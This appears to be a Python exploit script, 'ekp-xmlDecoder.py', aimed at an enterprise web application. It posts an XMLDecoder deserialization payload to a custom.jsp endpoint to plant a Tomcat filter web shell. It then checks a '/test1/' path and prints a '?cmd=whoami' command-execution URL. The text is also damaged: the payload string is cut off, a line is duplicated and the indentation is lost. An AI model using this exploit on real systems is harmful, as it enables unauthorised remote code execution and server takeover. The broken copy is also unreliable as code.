 #!/usr/bin/env python
1 17 4
# -*- coding: utf-8 -*-
import sys
import requests
import time
def getshell(host):
url = host.rstrip('/') + '/sys/ui/extend/varkind/custom.jsp'
headers = {'Content-Type':'application/x-www-form-urlencoded'}
data='''var={"body":{"file":"/sys/search/sys_search_main/sysSearchMain.do?method=editParam"}}&fdParemNames=11&fdParameters=<java><void c
headers = {'Content-Type':'application/x-www-form-urlencoded'}
s = requests.post(url=url,data=data,headers=headers,verify=False)
time.sleep(5)
validateUrl = host.rstrip('/') + '/test1/'
resp = requests.get(url=validateUrl, headers=headers ,verify=False)
if resp.status_code == 404 and (resp.text.find("Tomcat")!=-1):
print("[+] filter写入成功,访问" + host.rstrip('/') + "/test1/?cmd=whoami");
else:
print("[-] Failed to upload file! ")
if __name__ == '__main__':
if len(sys.argv)==2:
getshell(sys.argv[1])
else:
print("[!] python ekp-xmlDecoder.py http(s)://ip:port")